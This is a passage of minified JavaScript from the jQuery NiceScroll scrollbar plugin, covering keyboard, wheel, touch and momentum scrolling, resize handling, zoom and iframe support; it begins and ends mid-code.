.win,v.onmousewheel),v.mousewheel(v.rail,v.onmousewheel),v.railh)&&v.mousewheel(v.railh,v.onmousewheelhr),v.ispage||b.cantouch||/HTML|^BODY/.test(v.win[0].nodeName)||(v.win.attr("tabindex")||v.win.attr({tabindex:++E}),v.bind(v.win,"focus",function(e){_=v.getTarget(e).id||v.getTarget(e)||!1,v.hasfocus=!0,v.canshowonmouseevent&&v.noticeCursor()}),v.bind(v.win,"blur",function(e){_=!1,v.hasfocus=!1}),v.bind(v.win,"mouseenter",function(e){z=v.getTarget(e).id||v.getTarget(e)||!1,v.hasmousefocus=!0,v.canshowonmouseevent&&v.noticeCursor()}),v.bind(v.win,"mouseleave",function(e){z=!1,v.hasmousefocus=!1,v.rail.drag||v.hideCursor()})),v.onkeypress=function(e){if(v.railslocked&&0===v.page.maxh)return!0;e=e||L.event;var t=v.getTarget(e);if(t&&/INPUT|TEXTAREA|SELECT|OPTION/.test(t.nodeName)&&(!t.getAttribute("type")&&!t.type||!/submit|button|cancel/i.tp))return!0;if(O(t).attr("contenteditable"))return!0;if(v.hasfocus||v.hasmousefocus&&!_||v.ispage&&!_&&!z){var t=e.keyCode;if(v.railslocked&&27!=t)return v.cancelEvent(e);var o=e.ctrlKey||!1,i=e.shiftKey||!1,r=!1;switch(t){case 38:case 63233:v.doScrollBy(72),r=!0;break;case 40:case 63235:v.doScrollBy(-72),r=!0;break;case 37:case 63232:v.railh&&(o?v.doScrollLeft(0):v.doScrollLeftBy(72),r=!0);break;case 39:case 63234:v.railh&&(o?v.doScrollLeft(v.page.maxw):v.doScrollLeftBy(-72),r=!0);break;case 33:case 63276:v.doScrollBy(v.view.h),r=!0;break;case 34:case 63277:v.doScrollBy(-v.view.h),r=!0;break;case 36:case 63273:v.railh&&o?v.doScrollPos(0,0):v.doScrollTo(0),r=!0;break;case 35:case 63275:v.railh&&o?v.doScrollPos(v.page.maxw,v.page.maxh):v.doScrollTo(v.page.maxh),r=!0;break;case 32:y.spacebarenabled&&(i?v.doScrollBy(v.view.h):v.doScrollBy(-v.view.h),r=!0);break;case 27:v.zoomactive&&(v.doZoom(),r=!0)}return r?v.cancelEvent(e):void 0}},y.enablekeyboard&&v.bind(P,b.isopera&&!b.isopera12?"keypress":"keydown",v.onkeypress),v.bind(P,"keydown",function(e){e.ctrlKey&&(v.wheelprevented=!0)}),v.bind(P,"keyup",function(e){e.ctrlKey||(v.wheelprevented=!1)}),v.bind(L,"blur",function(e){v.wheelprevented=!1}),v.bind(L,"resize",v.onscreenresize),v.bind(L,"orientationchange",v.onscreenresize),v.bind(L,"load",v.lazyResize),!b.ischrome||v.ispage||v.haswrapper||(f=v.win.attr("style"),i=parseFloat(v.win.css("width"))+1,v.win.css("width",i),v.synched("chromefix",function(){v.win.attr("style",f)})),v.onAttributeChange=function(e){v.lazyResize(v.isieold?250:30)},!y.enableobserver||(v.isie11||!1===F||(v.observerbody=new F(function(e){if(e.forEach(function(e){if("attributes"==e.type)return w.hasClass("modal-open")&&w.hasClass("modal-dialog")&&!O.contains(O(".modal-dialog")[0],v.doc[0])?v.hide():v.show()}),v.me.clientWidth!=v.page.width||v.me.clientHeight!=v.page.height)return v.lazyResize(30)}),v.observerbody.observe(P.body,{childList:!0,subtree:!0,characterData:!1,attributes:!0,attributeFilter:["class"]})),v.ispage)||v.haswrapper||(m=v.win[0],!1!==F?(v.observer=new F(function(e){e.forEach(v.onAttributeChange)}),v.observer.observe(m,{childList:!0,characterData:!1,attributes:!0,subtree:!1}),v.observerremover=new F(function(e){e.forEach(function(e){if(0<e.removedNodes.length)for(var t in e.removedNodes)if(v&&e.removedNodes[t]===m)return v.remove()})}),v.observerremover.observe(m.parentNode,{childList:!0,characterData:!1,attributes:!1,subtree:!1})):(v.bind(m,b.isie&&!b.isie9?"propertychange":"DOMAttrModified",v.onAttributeChange),b.isie9&&m.attachEvent("onpropertychange",v.onAttributeChange),v.bind(m,"DOMNodeRemoved",function(e){e.target===m&&v.remove()}))),!v.ispage&&y.boxzoom&&v.bind(L,"resize",v.resizeZoom),v.istextarea&&(v.bind(v.win,"keydown",v.lazyResize),v.bind(v.win,"mouseup",v.lazyResize)),v.lazyResize(30)}"IFRAME"==this.doc[0].nodeName&&(e=function(){var t,e;v.iframexd=!1;try{(t="contentDocument"in this?this.contentDocument:this.contentWindow._doc).domain}catch(e){t=!(v.iframexd=!0)}if(v.iframexd)return"console"in L&&console.log("NiceScroll error: policy restriced iframe"),!0;v.forcescreen=!0,v.isiframe&&(v.iframe={doc:O(t),html:v.doc.contents().find("html")[0],body:v.doc.contents().find("body")[0]},v.getContentSize=function(){return{w:Math.max(v.iframe.html.scrollWidth,v.iframe.body.scrollWidth),h:Math.max(v.iframe.html.scrollHeight,v.iframe.body.scrollHeight)}},v.docscroll=O(v.iframe.body)),b.isios||!y.iframeautoresize||v.isiframe||(v.win.scrollTop(0),v.doc.height(""),e=Math.max(t.getElementsByTagName("html")[0].scrollHeight,t.body.scrollHeight),v.doc.height(e)),v.lazyResize(30),v.css(O(v.iframe.body),o),b.isios&&v.haswrapper&&v.css(O(t.body),{"-webkit-transform":"translate3d(0,0,0)"}),"contentWindow"in this?v.bind(this.contentWindow,"scroll",v.onscroll):v.bind(t,"scroll",v.onscroll),y.enablemousewheel&&v.mousewheel(t,v.onmousewheel),y.enablekeyboard&&v.bind(t,b.isopera?"keypress":"keydown",v.onkeypress),b.cantouch?(v.bind(t,"touchstart",v.ontouchstart),v.bind(t,"touchmove",v.ontouchmove)):y.emulatetouch&&(v.bind(t,"mousedown",v.ontouchstart),v.bind(t,"mousemove",function(e){return v.ontouchmove(e,!0)}),y.grabcursorenabled)&&b.cursorgrabvalue&&v.css(O(t.body),{cursor:b.cursorgrabvalue}),v.bind(t,"mouseup",v.ontouchend),v.zoom&&(y.dblclickzoom&&v.bind(t,"dblclick",v.doZoom),v.ongesturezoom)&&v.bind(t,"gestureend",v.ongesturezoom)},this.doc[0].readyState&&"complete"===this.doc[0].readyState&&setTimeout(function(){e.call(v.doc[0],!1)},500),v.bind(this.doc,"load",e))},this.showCursor=function(e,t){var e;v.cursortimeout&&(clearTimeout(v.cursortimeout),v.cursortimeout=0),v.rail&&(v.autohidedom&&(v.autohidedom.stop().css({opacity:y.cursoropacitymax}),v.cursoractive=!0),v.rail.drag&&1==v.rail.drag.pt||(void 0!==e&&!1!==e&&(v.scroll.y=e/v.scrollratio.y|0),void 0!==t&&(v.scroll.x=t/v.scrollratio.x|0)),v.cursor.css({height:v.cursorheight,top:v.scroll.y}),v.cursorh&&(e=v.hasreversehr?v.scrollvaluemaxw-v.scroll.x:v.scroll.x,v.cursorh.css({width:v.cursorwidth,left:!v.rail.align&&v.rail.visibility?e+v.rail.width:e}),v.cursoractive=!0),v.zoom)&&v.zoom.stop().css({opacity:y.cursoropacitymax})},this.hideCursor=function(e){v.cursortimeout||v.rail&&v.autohidedom&&(v.hasmousefocus&&"leave"===y.autohidemode||(v.cursortimeout=setTimeout(function(){v.rail.active&&v.showonmouseevent||(v.autohidedom.stop().animate({opacity:y.cursoropacitymin}),v.zoom&&v.zoom.stop().animate({opacity:y.cursoropacitymin}),v.cursoractive=!1),v.cursortimeout=0},e||y.hidecursordelay)))},this.noticeCursor=function(e,t,o){v.showCursor(t,o),v.rail.active||v.hideCursor(e)},this.getContentSize=v.ispage?function(){return{w:Math.max(P.body.scrollWidth,P.documentElement.scrollWidth),h:Math.max(P.body.scrollHeight,P.documentElement.scrollHeight)}}:v.haswrapper?function(){return{w:v.doc[0].offsetWidth,h:v.doc[0].offsetHeight}}:function(){return{w:v.docscroll[0].scrollWidth,h:v.docscroll[0].scrollHeight}},this.onResize=function(e,t){if(!v||!v.win)return!1;var o=v.page.maxh,i=v.page.maxw,r=v.view.h,n=v.view.w;if(v.view={w:v.ispage?v.win.width():v.win[0].clientWidth,h:v.ispage?v.win.height():v.win[0].clientHeight},v.page=t||v.getContentSize(),v.page.maxh=Math.max(0,v.page.h-v.view.h),v.page.maxw=Math.max(0,v.page.w-v.view.w),v.page.maxh==o&&v.page.maxw==i&&v.view.w==n&&v.view.h==r){if(v.ispage)return v;var t=v.win.offset();if(v.lastposition){var o=v.lastposition;if(o.top==t.top&&o.left==t.left)return v}v.lastposition=t}return 0===v.page.maxh?(v.hideRail(),v.scrollvaluemax=0,v.scroll.y=0,v.scrollratio.y=0,v.cursorheight=0,v.setScrollTop(0),v.rail&&(v.rail.scrollable=!1)):(v.page.maxh-=y.railpadding.top+y.railpadding.bottom,v.rail.scrollable=!0),0===v.page.maxw?(v.hideRailHr(),v.scrollvaluemaxw=0,v.scroll.x=0,v.scrollratio.x=0,v.cursorwidth=0,v.setScrollLeft(0),v.railh&&(v.railh.scrollable=!1)):(v.page.maxw-=y.railpadding.left+y.railpadding.right,v.railh&&(v.railh.scrollable=y.horizrailenabled)),v.railslocked=v.locked||0===v.page.maxh&&0===v.page.maxw,v.railslocked?(v.ispage||v.updateScrollBar(v.view),!1):(v.hidden||(v.rail.visibility||v.showRail(),v.railh&&!v.railh.visibility&&v.showRailHr()),v.istextarea&&v.win.css("resize")&&"none"!=v.win.css("resize")&&(v.view.h-=20),v.cursorheight=Math.min(v.view.h,Math.round(v.view.h*(v.view.h/v.page.h))),v.cursorheight=y.cursorfixedheight||Math.max(y.cursorminheight,v.cursorheight),v.cursorwidth=Math.min(v.view.w,Math.round(v.view.w*(v.view.w/v.page.w))),v.cursorwidth=y.cursorfixedheight||Math.max(y.cursorminheight,v.cursorwidth),v.scrollvaluemax=v.view.h-v.cursorheight-(y.railpadding.top+y.railpadding.bottom),v.hasborderbox||(v.scrollvaluemax-=v.cursor[0].offsetHeight-v.cursor[0].clientHeight),v.railh&&(v.railh.width=0<v.page.maxh?v.view.w-v.rail.width:v.view.w,v.scrollvaluemaxw=v.railh.width-v.cursorwidth-(y.railpadding.left+y.railpadding.right)),v.ispage||v.updateScrollBar(v.view),v.scrollratio={x:v.page.maxw/v.scrollvaluemaxw,y:v.page.maxh/v.scrollvaluemax},v.getScrollTop()>v.page.maxh?v.doScrollTop(v.page.maxh):(v.scroll.y=v.getScrollTop()/v.scrollratio.y|0,v.scroll.x=v.getScrollLeft()/v.scrollratio.x|0,v.cursoractive&&v.noticeCursor()),v.scroll.y&&0===v.getScrollTop()&&v.doScrollTo(v.scroll.y*v.scrollratio.y|0),v)},this.resize=v.onResize,0),p=(this.onscreenresize=function(e){clearTimeout(h);var t=!v.ispage&&!v.haswrapper;t&&v.hideRails(),h=setTimeout(function(){v&&(t&&v.showRails(),v.resize()),h=0},120)},this.lazyResize=function(e){return clearTimeout(h),e=isNaN(e)?240:e,h=setTimeout(function(){v&&v.resize(),h=0},e),v},this.jqbind=function(e,t,o){v.events.push({e:e,n:t,f:o,q:!0}),O(e).on(t,o)},!(this.mousewheel=function(e,t,o){var e="jquery"in e?e[0]:e,i;"onwheel"in P.createElement("div")?v._bind(e,"wheel",t,o||!1):(n(e,i=void 0!==P.onmousewheel?"mousewheel":"DOMMouseScroll",t,o||!1),"DOMMouseScroll"==i&&n(e,"MozMousePixelScroll",t,o||!1))}));if(b.haseventlistener){try{var f=Object.defineProperty({},"passive",{get:function(){p=!0}});L.addEventListener("test",null,f)}catch(e){}this.stopPropagation=function(e){return!!e&&((e=e.original||e).stopPropagation(),!1)},this.cancelEvent=function(e){return e.cancelable&&e.preventDefault(),e.stopImmediatePropagation(),e.preventManipulation&&e.preventManipulation(),!1}}else Event.prototype.preventDefault=function(){this.returnValue=!1},Event.prototype.stopPropagation=function(){this.cancelBubble=!0},L.constructor.prototype.addEventListener=P.constructor.prototype.addEventListener=Element.prototype.addEventListener=function(e,t,o){this.attachEvent("on"+e,t)},L.constructor.prototype.removeEventListener=P.constructor.prototype.removeEventListener=Element.prototype.removeEventListener=function(e,t,o){this.detachEvent("on"+e,t)},this.cancelEvent=function(e){return(e=e||L.event)&&(e.cancelBubble=!0,e.cancel=!0,e.returnValue=!1),!1},this.stopPropagation=function(e){return(e=e||L.event)&&(e.cancelBubble=!0),!1};this.delegate=function(e,t,o,i,r){var n=B[t]||!1;n||(n={a:[],l:[],f:function(e){for(var t=n.l,o=!1,i=t.length-1;0<=i;i--)if(!1===(o=t[i].call(e.target,e)))return!1;return o}},v.bind(e,t,n.f,i,r),B[t]=n),v.ispage?(n.a=[v.id].concat(n.a),n.l=[o].concat(n.l)):(n.a.push(v.id),n.l.push(o))},this.undelegate=function(e,t,o,i,r){var n=B[t]||!1;if(n&&n.l)for(var s=0,l=n.l.length;s<l;s++)n.a[s]===v.id&&(n.a.splice(s),n.l.splice(s),0===n.a.length)&&(v._unbind(e,t,n.l.f),B[t]=null)},this.bind=function(e,t,o,i,r){var e="jquery"in e?e[0]:e;v._bind(e,t,o,i||!1,r||!1)},this._bind=function(e,t,o,i,r){v.events.push({e:e,n:t,f:o,b:i,q:!1}),p&&r?e.addEventListener(t,o,{passive:!1,capture:i}):e.addEventListener(t,o,i||!1)},this._unbind=function(e,t,o,i){B[t]?v.undelegate(e,t,o,i):e.removeEventListener(t,o,i)},this.unbindAll=function(){for(var e=0;e<v.events.length;e++){var t=v.events[e];t.q?t.e.unbind(t.n,t.f):v._unbind(t.e,t.n,t.f,t.b)}},this.showRails=function(){return v.showRail().showRailHr()},this.showRail=function(){return 0===v.page.maxh||!v.ispage&&"none"==v.win.css("display")||(v.rail.visibility=!0,v.rail.css("display","block")),v},this.showRailHr=function(){return!v.railh||0===v.page.maxw||!v.ispage&&"none"==v.win.css("display")||(v.railh.visibility=!0,v.railh.css("display","block")),v},this.hideRails=function(){return v.hideRail().hideRailHr()},this.hideRail=function(){return v.rail.visibility=!1,v.rail.css("display","none"),v},this.hideRailHr=function(){return v.railh&&(v.railh.visibility=!1,v.railh.css("display","none")),v},this.show=function(){return v.hidden=!1,v.railslocked=!1,v.showRails()},this.hide=function(){return v.hidden=!0,v.railslocked=!0,v.hideRails()},this.toggle=function(){return v.hidden?v.show():v.hide()},this.remove=function(){for(var e in v.stop(),v.cursortimeout&&clearTimeout(v.cursortimeout),v.delaylist)v.delaylist[e]&&N(v.delaylist[e].h);v.doZoomOut(),v.unbindAll(),b.isie9&&v.win[0].detachEvent("onpropertychange",v.onAttributeChange),!1!==v.observer&&v.observer.disconnect(),!1!==v.observerremover&&v.observerremover.disconnect(),!1!==v.observerbody&&v.observerbody.disconnect(),v.events=null,v.cursor&&v.cursor.remove(),v.cursorh&&v.cursorh.remove(),v.rail&&v.rail.remove(),v.railh&&v.railh.remove(),v.zoom&&v.zoom.remove();for(var t=0;t<v.saved.css.length;t++){var o=v.saved.css[t];o[0].css(o[1],void 0===o[2]?"":o[2])}v.saved=!1,v.me.data("__nicescroll","");var i=O.nicescroll,r;for(r in i.each(function(e){if(this&&this.id===v.id){delete i[e];for(var t=++e;t<i.length;t++,e++)i[e]=i[t];--i.length&&delete i[i.length]}}),v)v[r]=null,delete v[r];v=null},this.scrollstart=function(e){return this.onscrollstart=e,v},this.scrollend=function(e){return this.onscrollend=e,v},this.scrollcancel=function(e){return this.onscrollcancel=e,v},this.zoomin=function(e){return this.onzoomin=e,v},this.zoomout=function(e){return this.onzoomout=e,v},this.isScrollable=function(e){var t=e.target||e;if("OPTION"==t.nodeName)return!0;for(;t&&1==t.nodeType&&t!==this.me[0]&&!/^BODY|HTML/.test(t.nodeName);){var o=O(t),o=o.css("overflowY")||o.css("overflowX")||o.css("overflow")||"";if(/scroll|auto/.test(o))return t.clientHeight!=t.scrollHeight;t=!!t.parentNode&&t.parentNode}return!1},this.getViewport=function(e){for(var t=!(!e||!e.parentNode)&&e.parentNode;t&&1==t.nodeType&&!/^BODY|HTML/.test(t.nodeName);){var o=O(t);if(/fixed|absolute/.test(o.css("position")))return o;var i=o.css("overflowY")||o.css("overflowX")||o.css("overflow")||"";if(/scroll|auto/.test(i)&&t.clientHeight!=t.scrollHeight)return o;if(0<o.getNiceScroll().length)return o;t=!!t.parentNode&&t.parentNode}return!1},this.triggerScrollStart=function(e,t,o,i,r){var e;v.onscrollstart&&(e={type:"scrollstart",current:{x:e,y:t},request:{x:o,y:i},end:{x:v.newscrollx,y:v.newscrolly},speed:r},v.onscrollstart.call(v,e))},this.triggerScrollEnd=function(){var e,t,o;v.onscrollend&&(e=v.getScrollLeft(),t=v.getScrollTop(),v.onscrollend.call(v,{type:"scrollend",current:{x:e,y:t},end:{x:e,y:t}}))};var m=0,x=0,S=0,C=1,T=!1,k;this.onmousewheel=function(e){var t,o,t;return!v.wheelprevented&&!v.locked&&(v.railslocked?(v.debounced("checkunlock",v.resize,250),!1):v.rail.drag?v.cancelEvent(e):("auto"===y.oneaxismousemode&&0!==e.deltaX&&(y.oneaxismousemode=!1),y.oneaxismousemode&&0===e.deltaX&&!v.rail.scrollable?!v.railh||!v.railh.scrollable||v.onmousewheelhr(e):(t=D(),o=!1,y.preservenativescrolling&&v.checkarea+600<t&&(v.nativescrollingarea=v.isScrollable(e),o=!0),v.checkarea=t,!!v.nativescrollingarea||((t=i(e,!1,o))&&(v.checkarea=0),t))))},this.onmousewheelhr=function(e){var t,o;if(!v.wheelprevented)return!(!v.railslocked&&v.railh.scrollable)||(v.rail.drag?v.cancelEvent(e):(t=D(),o=!1,y.preservenativescrolling&&v.checkarea+600<t&&(v.nativescrollingarea=v.isScrollable(e),o=!0),v.checkarea=t,!!v.nativescrollingarea||(v.railslocked?v.cancelEvent(e):i(e,!0,o))))},this.stop=function(){return v.cancelScroll(),v.scrollmon&&v.scrollmon.stop(),v.cursorfreezed=!1,v.scroll.y=Math.round(v.getScrollTop()*(1/v.scrollratio.y)),v.noticeCursor(),v},this.getTransitionSpeed=function(e){return 80+e/72*y.scrollspeed|0},y.smoothscroll?v.ishwscroll&&b.hastransition&&y.usetransition&&y.smoothscroll?(k="",this.resetTransition=function(){k="",v.doc.css(b.prefixstyle+"transition-duration","0ms")},this.prepareTransition=function(e,t){var t=t?e:v.getTransitionSpeed(e),e=t+"ms";return k!==e&&(k=e,v.doc.css(b.prefixstyle+"transition-duration",e)),t},this.doScrollLeft=function(e,t){var o=v.scrollrunning?v.newscrolly:v.getScrollTop();v.doScrollPos(e,o,t)},this.doScrollTop=function(e,t){var o=v.scrollrunning?v.newscrollx:v.getScrollLeft();v.doScrollPos(o,e,t)},this.cursorupdate={running:!1,start:function(){var e=this,t;e.running||(e.running=!0,H(t=function(){e.running&&H(t),v.showCursor(v.getScrollTop(),v.getScrollLeft()),v.notifyScrollEvent(v.win[0])}))},stop:function(){this.running=!1}},this.doScrollPos=function(e,t,o){var i=v.getScrollTop(),r=v.getScrollLeft();if(((v.newscrolly-i)*(t-i)<0||(v.newscrollx-r)*(e-r)<0)&&v.cancelScroll(),y.bouncescroll?(t<0?t=t/2|0:t>v.page.maxh&&(t=v.page.maxh+(t-v.page.maxh)/2|0),e<0?e=e/2|0:e>v.page.maxw&&(e=v.page.maxw+(e-v.page.maxw)/2|0)):(t<0?t=0:t>v.page.maxh&&(t=v.page.maxh),e<0?e=0:e>v.page.maxw&&(e=v.page.maxw)),v.scrollrunning&&e==v.newscrollx&&t==v.newscrolly)return!1;v.newscrolly=t,v.newscrollx=e;var i=v.getScrollTop(),r=v.getScrollLeft(),n={},n=(n.x=e-r,n.y=t-i,0|Math.sqrt(n.x*n.x+n.y*n.y)),n=v.prepareTransition(n);v.scrollrunning||(v.scrollrunning=!0,v.triggerScrollStart(r,i,e,t,n),v.cursorupdate.start()),v.scrollendtrapped=!0,b.transitionend||(v.scrollendtrapped&&clearTimeout(v.scrollendtrapped),v.scrollendtrapped=setTimeout(v.onScrollTransitionEnd,n)),v.setScrollTop(v.newscrolly),v.setScrollLeft(v.newscrollx)},this.cancelScroll=function(){var e,t;return!v.scrollendtrapped||(e=v.getScrollTop(),t=v.getScrollLeft(),v.scrollrunning=!1,b.transitionend||clearTimeout(b.transitionend),v.scrollendtrapped=!1,v.resetTransition(),v.setScrollTop(e),v.railh&&v.setScrollLeft(t),v.timerscroll&&v.timerscroll.tm&&clearInterval(v.timerscroll.tm),v.timerscroll=!1,v.cursorfreezed=!1,v.cursorupdate.stop(),v.showCursor(e,t),v)},this.onScrollTransitionEnd=function(){if(v.scrollendtrapped){var e=v.getScrollTop(),t=v.getScrollLeft();if(e<0?e=0:e>v.page.maxh&&(e=v.page.maxh),t<0?t=0:t>v.page.maxw&&(t=v.page.maxw),e!=v.newscrolly||t!=v.newscrollx)return v.doScrollPos(t,e,y.snapbackspeed);v.scrollrunning&&v.triggerScrollEnd(),v.scrollrunning=!1,v.scrollendtrapped=!1,v.resetTransition(),v.timerscroll=!1,v.setScrollTop(e),v.railh&&v.setScrollLeft(t),v.cursorupdate.stop(),v.noticeCursor(!1,e,t),v.cursorfreezed=!1}}):(this.doScrollLeft=function(e,t){var o=v.scrollrunning?v.newscrolly:v.getScrollTop();v.doScrollPos(e,o,t)},this.doScrollTop=function(e,t){var o=v.scrollrunning?v.newscrollx:v.getScrollLeft();v.doScrollPos(o,e,t)},this.doScrollPos=function(e,t,o){var i=v.getScrollTop(),r=v.getScrollLeft(),n=(((v.newscrolly-i)*(t-i)<0||(v.newscrollx-r)*(e-r)<0)&&v.cancelScroll(),!1);if(v.bouncescroll&&v.rail.visibility||(t<0?n=!(t=0):t>v.page.maxh&&(t=v.page.maxh,n=!0)),v.bouncescroll&&v.railh.visibility||(e<0?n=!(e=0):e>v.page.maxw&&(e=v.page.maxw,n=!0)),v.scrollrunning&&v.newscrolly===t&&v.newscrollx===e)return!0;v.newscrolly=t,v.newscrollx=e,v.dst={},v.dst.x=e-r,v.dst.y=t-i,v.dst.px=r,v.dst.py=i;var s=0|Math.sqrt(v.dst.x*v.dst.x+v.dst.y*v.dst.y),s=v.getTransitionSpeed(s),n=(v.bzscroll={},n?1:.58),l=(v.bzscroll.x=new c(r,v.newscrollx,s,0,0,n,1),v.bzscroll.y=new c(i,v.newscrolly,s,0,0,n,1),D(),function(){var e;v.scrollrunning&&(e=v.bzscroll.y.getPos(),v.setScrollLeft(v.bzscroll.x.getNow()),v.setScrollTop(v.bzscroll.y.getNow()),e<=1?v.timer=H(l):(v.scrollrunning=!1,v.timer=0,v.triggerScrollEnd()))});v.scrollrunning||(v.triggerScrollStart(r,i,e,t,s),v.scrollrunning=!0,v.timer=H(l))},this.cancelScroll=function(){return v.timer&&N(v.timer),v.timer=0,v.bzscroll=!1,v.scrollrunning=!1,v}):(this.doScrollLeft=function(e,t){var o=v.getScrollTop();v.doScrollPos(e,o,t)},this.doScrollTop=function(e,t){var o=v.getScrollLeft();v.doScrollPos(o,e,t)},this.doScrollPos=function(e,t,o){var i=e>v.page.maxw?v.page.maxw:e,r=(i<0&&(i=0),t>v.page.maxh?v.page.maxh:t);r<0&&(r=0),v.synched("scroll",function(){v.setScrollTop(r),v.setScrollLeft(i)})},this.cancelScroll=function(){}),this.doScrollBy=function(e,t){s(0,e)},this.doScrollLeftBy=function(e,t){s(e,0)},this.doScrollTo=function(e,t){var t=t?Math.round(e*v.scrollratio.y):e;t<0?t=0:t>v.page.maxh&&(t=v.page.maxh),v.cursorfreezed=!1,v.doScrollTop(e)},this.checkContentSize=function(){var e=v.getContentSize();e.h==v.page.h&&e.w==v.page.w||v.resize(!1,e)},v.onscroll=function(e){v.rail.drag||v.cursorfreezed||v.synched("scroll",function(){v.scroll.y=Math.round(v.getScrollTop()/v.scrollratio.y),v.railh&&(v.scroll.x=Math.round(v.getScrollLeft()/v.scrollratio.x)),v.noticeCursor()})},v.bind(v.docscroll,"scroll",v.onscroll),this.doZoomIn=function(e){if(!v.zoomactive){v.zoomactive=!0,v.zoomrestore={style:{}};var t=["position","top","left","zIndex","backgroundColor","marginTop","marginBottom","marginLeft","marginRight"],o=v.win[0].style,i;for(i in t){var r=t[i];v.zoomrestore.style[r]=void 0!==o[r]?o[r]:""}v.zoomrestore.style.width=v.win.css("width"),v.zoomrestore.style.height=v.win.css("height"),v.zoomrestore.padding={w:v.win.outerWidth()-v.win.width(),h:v.win.outerHeight()-v.win.height()},b.isios4&&(v.zoomrestore.scrollTop=A.scrollTop(),A.scrollTop(0)),v.win.css({position:b.isios4?"absolute":"fixed",top:0,left:0,zIndex:M+100,margin:0});var n=v.win.css("backgroundColor");return""!==n&&!/transparent|rgba\(0, 0, 0, 0\)|rgba\(0,0,0,0\)/.test(n)||v.win.css("backgroundColor","#fff"),v.rail.css({zIndex:M+101}),v.zoom.css({zIndex:M+102}),v.zoom.css("backgroundPosition","0 -18px"),v.resizeZoom(),v.onzoomin&&v.onzoomin.call(v),v.cancelEvent(e)}},this.doZoomOut=function(e){if(v.zoomactive)return v.zoomactive=!1,v.win.css("margin",""),v.win.css(v.zoomrestore.style),b.isios4&&A.scrollTop(v.zoomrestore.scrollTop),v.rail.css({"z-index":v.zindex}),v.zoom.css({"z-index":v.zindex}),v.zoomrestore=!1,v.zoom.css("backgroundPosition","0 0"),v.onResize(),v.onzoomout&&v.onzoomout.call(v),v.cancelEvent(e)},this.doZoom=function(e){return v.zoomactive?v.doZoomOut(e):v.doZoomIn(e)},this.resizeZoom=function(){var e;v.zoomactive&&(e=v.getScrollTop(),v.win.css({width:A.width()-v.zoomrestore.padding.w+"px",height:A.height()-v.zoomrestore.padding.h+"px"}),v.onResize(),v.setScrollTop(Math.min(v.page.maxh,e)))},this.init(),O.nicescroll.push(this)},$=function(e){var u=this;this.nc=e,this.lastx=0,this.lasty=0,this.speedx=0,this.speedy=0,this.lasttime=0,this.steptime=0,this.snapx=!1,this.snapy=!1,this.demulx=0,this.demuly=0,this.lastscrollx=-1,this.lastscrolly=-1,this.chkx=0,this.chky=0,this.timer=0,this.reset=function(e,t){u.stop(),u.steptime=0,u.lasttime=D(),u.speedx=0,u.speedy=0,u.lastx=e,u.lasty=t,u.lastscrollx=-1,u.lastscrolly=-1},this.update=function(e,t){var o=D(),o=(u.steptime=o-u.lasttime,u.lasttime=o,t-u.lasty),i=e-u.lastx,r=u.nc.getScrollTop()+o,n=u.nc.getScrollLeft()+i;u.snapx=n<0||n>u.nc.page.maxw,u.snapy=r<0||r>u.nc.page.maxh,u.speedx=i,u.speedy=o,u.lastx=e,u.lasty=t},this.stop=function(){u.nc.unsynched("domomentum2d"),u.timer&&clearTimeout(u.timer),u.timer=0,u.lastscrollx=-1,u.lastscrolly=-1},this.doSnapy=function(e,t){var o=!1;t<0?o=!(t=0):t>u.nc.page.maxh&&(t=u.nc.page.maxh,o=!0),e<0?o=!(e=0):e>u.nc.page.maxw&&(e=u.nc.page.maxw,o=!0),o?u.nc.doScrollPos(e,t,u.nc.opt.snapbackspeed):u.nc.triggerScrollEnd()},this.doMomentum=function(e){var t=D(),e=e?t+e:u.lasttime,o=u.nc.getScrollLeft(),i=u.nc.getScrollTop(),r=u.nc.page.maxh,n=u.nc.page.maxw,e=(u.speedx=0<n?Math.min(60,u.speedx):0,u.speedy=0<r?Math.min(60,u.speedy):0,e&&t-e<=60),i=((i<0||r<i||o<0||n<o)&&(e=!1),!(!u.speedy||!e)&&u.speedy),o=!(!u.speedx||!e)&&u.speedx,s,e,l,a,c;i||o?(50<(s=Math.max(16,u.steptime))&&(e=s/50,u.speedx*=e,u.speedy*=e,s=50),u.demulxy=0,u.lastscrollx=u.nc.getScrollLeft(),u.chkx=u.lastscrollx,u.lastscrolly=u.nc.getScrollTop(),u.chky=u.lastscrolly,l=u.lastscrollx,a=u.lastscrolly,(c=function(){var e=600<D()-t?.04:.02;u.speedx&&(l=Math.floor(u.lastscrollx-u.speedx*(1-u.demulxy)),(u.lastscrollx=l)<0||n<l)&&(e=.1),u.speedy&&(a=Math.floor(u.lastscrolly-u.speedy*(1-u.demulxy)),(u.lastscrolly=a)<0||r<a)&&(e=.1),u.demulxy=Math.min(1,u.demulxy+e),u.nc.synched("domomentum2d",function(){u.speedx&&(u.nc.getScrollLeft(),u.chkx=l,u.nc.setScrollLeft(l)),u.speedy&&(u.nc.getScrollTop(),u.chky=a,u.nc.setScrollTop(a)),u.timer||(u.nc.hideCursor(),u.doSnapy(l,a))}),u.demulxy<1?u.timer=setTimeout(c,s):(u.stop(),u.nc.hideCursor(),u.doSnapy(l,a))})()):u.doSnapy(u.nc.getScrollLeft(),u.nc.getScrollTop())}},r=e.fn.scrollTop,t,o,l=(e.cssHooks.pageYOffset={get:function(e,t,o){var i=O.data(e,"__nicescroll")||!1;return i&&i.ishwscroll?i.getScrollTop():r.call(e)},set:function(e,t){var o=O.data(e,"__nicescroll")||!1;return o&&o.ishwscroll?o.setScrollTop(parseInt(t)):r.call(e,t),this}},e.fn.scrollTop=function(t){var e;return void 0===t?(e=!!this[0]&&(O.data(this[0],"__nicescroll")||!1))&&e.ishwscroll?e.getScrollTop():r.call(this):this.each(function(){var e=O.data(this,"__nicescroll")||!1;e&&e.ishwscroll?e.setScrollTop(parseInt(t)):r.call(O(this),t)})},e.fn.scrollLeft),a=(O.cssHooks.pageXOffset={get:function(e,t,o){var i=O.data(e,"__nicescroll")||!1;return i&&i.ishwscroll?i.getScrollLeft():l.call(e)},set:function(e,t){var o=O.data(e,"__nicescroll")||!1;return o&&o.ishwscroll?o.setScrollLeft(parseInt(t)):l.call(e,t),this}},e.fn.scrollLeft=function(t){var e;return void 0===t?(e=!!this[0]&&(O.data(this[0],"__nicescroll")||!1))&&e.ishwscroll?e.getScrollLeft():l.call(this):this.each(function(){var e=O.data(this,"__nicescroll")||!1;e&&e.ishwscroll?e.setScrollLeft(parseInt(t)):l.call(O(this),t)})},function(e){var t=this;if(this.length=0,this.name="nicescrollarray",this.each=function(e){return O.each(t,e),t},this.push=function(e){t[t.length]=e,t.length++},this.eq=function(e){return t[e]},e)for(var o=0;o<e.length;o++){var 